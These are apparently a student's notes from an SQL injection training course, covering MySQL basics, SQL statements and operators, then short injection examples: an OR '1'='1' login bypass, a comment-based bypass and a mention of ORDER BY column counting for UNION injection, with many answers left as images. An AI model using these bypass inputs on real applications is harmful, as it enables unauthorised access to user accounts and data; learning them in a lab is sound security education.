ISSACK WAITHAKA
cs-sa07-24085

SQL injection fundamentals

Introduction
- SQL injection are attacks against a relational database such as MySQL
- It occurs when a malicious user attempts to pass input that changes the final SQL query sent by the web application

Introduction to databases
- Databases are utilized by by web applications to store various content and information related to web application
- Database management System helps in managing databases

Types of databases
- Relational databases its the most common and uses schema, a template, to dictate the data structure stores in the databases
- Tables are used to provide a quick access to a specific row or column where data needs to be reviewed
- A non-relational database does not use tables, rows or columns.

Introduction to MySQL
- MySQL utility is used to authenticate to and interact with a MySQL/MariaDB database.
- The -u is for username and -p is for password
- We can create a database using MySQL utility. I.e CREATE DATABASE users;
- The SHOW DATABASE command is used to list databases
- We can create a table called login. I.e
CREATE TABLE logins (
id INT NOT NULL AUTO_INCREMENT, //automatically adds new item
username VARCHAR(100) UNIQUE NOT NULL, inserted item are always unique and should not be empty
password VARCHAR(100),
date DATETIME DEFAULT NOW(),
PRIMARY KEY (id)
);
- SHOW TABLES command is used to show a lists of tables in a database
-

Questions
1.



SQL statements
- INSERT is used to add new records to a table.
I.e INSERT INTO tbl_name VALUES (column1, column2 ) VALUES (column1_vle, column2_vle);

- SELECT is used to retrieve data
I.e SELECT * FROM table_name;
SELECT columns1, column2 FROM table_name;

- DROP is used to remove tables from the database,
I.e DROP TABLE table_name;

- ALTER is used to change the name of any table and any fields.
I.e ALTER TABLE table_name ADD newColumn INT;
- to rename a column we use
ALTER TABLE table_name RENAME COLUMN new TO old;

- UPDATE can be used to update a specific records within a table.
I.E UPDATE table_name SET column1=newval, column2=newval WHERE <condition>

Questions
1.



Query results
- Sorting results – sorting is done in ascending order by default
NB: asc sort from lowest to highest while desc from highest to lowest
I.e SELECT * FROM table by password DESC;
SELECT * FROM table ORDER BY password DESC, id ASC;

-
- To search for specific data we can use the where clause
I.e SELECT * FROM table_name Where username = ‘admin’;

- LIKE enables selecting records by matching a certain pattern
I.e SELECT * FROM table_name WHERE username LIKE ‘admin%’;

Questions

1



SQL Operators
- SQL support Logical operators to use multiple conditions at once
- AND Operator takes two inputs and returns true or false based on their evaluation
- It returns true if both conditions are true
I.e SELECT 1=1 AND ‘test’ = ‘test’; ==1
- 0 is considered false while 1 is considered true
- it is represented as &&

- OR operator returns true when at least one condition is true
I.e SELECT 1=1 OR ‘test’ = ‘ABC’; ==1
- it is represented as ||

- NOT operator simply toggles a boolean value, True is converted to false and vice versa
I.e SELECT NOT 1=1; ==0
- it is represented as !

Operator in queries may look like
SELECT * FROM table WHERE username != ‘john’ AND id > 1;

Questions
1.

Here is the command I used



Introduction to SQL injection
- Injection occurs when an application misinterprets user input as actual code rather that a string
- So an SQL Injection occurs when user-input is inputted into the SQL Query string without properly sanitizing or filtering the input

Subverting Query Logic
- The OR injection is mainly used because it requires only one condition to be true
I.e SELECT * FROM logins WHERE username =’admin’ or ‘1’=’1’ AND password = ‘something’;
1.




Using Comments
- They are used to document queries or ignore certain part of the query
- We can us – and #
I.e SELECT username FROM logins; --SELECT username from the logins table
SELECT * FROM logins WHERE username = ‘admin’—’ AND password = ‘something’

Questions
1.




Union Clause
- The union clause id used to combine results from multiple SELECT statements.
I.e select * from ports union select * from ships;

- It only works with select statements with equal number of columns

Questions
1.


For this I used value from one column from each table to combine them to get the total number of records


Union Injection
- Order by is used to detect the number of columns
Questions
1.



Database enumeration
Questions
1.



Reading files
Questions
1.



Writing files
Questions
